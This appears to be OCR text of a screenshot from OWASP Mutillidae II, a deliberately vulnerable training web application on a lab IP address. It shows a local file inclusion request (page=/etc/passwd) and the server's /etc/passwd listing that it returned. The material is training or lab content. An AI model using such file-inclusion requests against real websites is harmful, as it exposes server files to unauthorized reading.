 192.168.10.10/mutillidae/i
Not secure | 192.168.10.10/mutillidae/index.php?page=/etc/passwd
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project Whitepaper
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware
abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false